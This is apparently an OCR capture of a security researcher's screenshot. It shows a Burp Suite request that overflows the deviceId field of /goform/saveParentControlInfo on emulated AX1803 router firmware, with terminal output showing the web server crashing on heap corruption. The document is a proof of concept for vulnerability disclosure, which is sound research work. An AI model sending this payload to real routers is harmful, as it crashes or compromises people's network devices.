 Burp Project Intruder Repeater Window Help Burp Suite Profe
Dashboard Target Proxy Intruder Repeater Sequencer Deco
4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.23.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: password=byn5gk
9 Connection: close
10 Content-Length: 709
11
12 time=0&deviceId=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search... 0 matches
Done
fish /home/iot/Desktop/Firmware/AX1803rootfs_ubifs
fish /home/iot/Desktop/Firmware/AX1803rootfs_ubifs 80x35
Yes:
****** WeLoveLinux******
****** Welcome to ******
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
km_dns_redirect_del_rule 285 rule_idx:1000
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.23.133 port = 80
webs: Listening for HTTP requests at address 192.168.23.133
Unsupported setsockopt level=1 optname=13
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
free(): invalid next size (normal)
qemu: uncaught target signal 6 (Aborted) - core dumped
fish: “sudo qemu-arm-static -L ./ ./bi…” terminated by signal SIGABRT (Abort)
iot@attifyos ~/D/F/AX1803rootfs_ubifs>